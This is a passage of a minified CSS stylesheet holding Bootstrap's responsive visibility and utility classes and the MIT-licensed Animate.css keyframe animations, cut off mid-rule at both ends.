.form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none !important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none !important}@media(max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}td.visible-xs,th.visible-xs{display:table-cell !important}}@media(max-width: 767px){.visible-xs-block{display:block !important}}@media(max-width: 767px){.visible-xs-inline{display:inline !important}}@media(max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}td.visible-sm,th.visible-sm{display:table-cell !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-block{display:block !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media(min-width: 768px)and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}td.visible-md,th.visible-md{display:table-cell !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-block{display:block !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media(min-width: 992px)and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}td.visible-lg,th.visible-lg{display:table-cell !important}}@media(min-width: 1200px){.visible-lg-block{display:block !important}}@media(min-width: 1200px){.visible-lg-inline{display:inline !important}}@media(min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width: 767px){.hidden-xs{display:none !important}}@media(min-width: 768px)and (max-width: 991px){.hidden-sm{display:none !important}}@media(min-width: 992px)and (max-width: 1199px){.hidden-md{display:none !important}}@media(min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}td.visible-print,th.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes rubberBand{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(0.75);-ms-transform:scaleX(1.25) scaleY(0.75);transform:scaleX(1.25) scaleY(0.75)}40%{-webkit-transform:scaleX(0.75) scaleY(1.25);-ms-transform:scaleX(0.75) scaleY(1.25);transform:scaleX(0.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(0.85);-ms-transform:scaleX(1.15) scaleY(0.85);transform:scaleX(1.15) scaleY(0.85)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg);-ms-transform:scale(0.9) rotate(-3deg);transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@keyframes wobble{0%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}100%{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(0.9);-ms-transform:scale(0.9);transform:scale(0.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);transform:scale(0.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(0.3);-ms-transform:scale(0.3);transform:scale(0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(0.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(0deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) 